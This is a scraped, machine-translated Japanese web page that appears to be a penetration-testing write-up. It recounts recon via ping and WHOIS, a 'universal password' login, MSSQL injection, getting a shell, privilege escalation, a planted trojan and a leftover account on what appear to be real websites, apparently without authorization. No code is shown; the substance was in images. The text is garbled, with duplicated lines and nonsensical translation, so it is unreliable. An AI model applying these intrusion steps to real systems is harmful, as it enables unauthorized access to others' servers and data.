









このロジックと の導入されたtext:ctsvjz0jqghxywbsrcpxpq==で得られた情報

の導入されたtext:ctsvjz0jqghxywbsrcpxpq==で得られた情報











ケース3開発およびデバッグログリーク

ケース3開発およびデバッグログリーク

//

//





:01010ログイン機能など。

:01010ログイン機能など。



ケース1

ケース1  :010ログインの場合、ユニバーサルパスワード

:010ログインの場合、ユニバーサルパスワード









ケース1-MSSQL注射

ケース1-MSSQL注射







Windows+node.js:

Windows+node.js:

関連するリファレンス

関連するリファレンス

ここでは、WebmasterのPingツールを使用して、使用されているCDNがあるかどうかを確認し、サーバールームの場所をクエリします。 WHOISの結果から、DNS PODがDNS PODを使用していることを学びましたが、それを経験した人は、一般的な大規模なIDCメーカーが独自のDNSを持っていることを知っているので、エージェントはDNS PODを使用しています

ここでは、WebmasterのPingツールを使用して、使用されているCDNがあるかどうかを確認し、サーバールームの場所をクエリします。 WHOISの結果から、DNS PODがDNS PODを使用していることを学びましたが、それを経験した人は、一般的な大規模なIDCメーカーが独自のDNSを持っていることを知っているので、エージェントはDNS PODを使用しています

この時点で、シェル内のディレクトリをめくることを忘れないでください。壁の100のノードは、あなたがひっくり返すのに十分ではありません。ステートメントを直接実行して当局を増やし、サーバーに接続できます。ここのウェブマスターは脆弱性を修正し、トロイの木馬は自然に存在しなくなり、再現できません。ただし、ウェブマスターは私のアカウントを削除しませんでした。

この時点で、シェル内のディレクトリをめくることを忘れないでください。壁の100のノードは、あなたがひっくり返すのに十分ではありません。ステートメントを直接実行して当局を増やし、サーバーに接続できます。ここのウェブマスターは脆弱性を修正し、トロイの木馬は自然に存在しなくなり、再現できません。ただし、ウェブマスターは私のアカウントを削除しませんでした。



は、Alibaba CloudのRDSデータベースを使用していることを発見し、パスワードは非常に複雑です。

は、Alibaba CloudのRDSデータベースを使用していることを発見し、パスワードは非常に複雑です。



















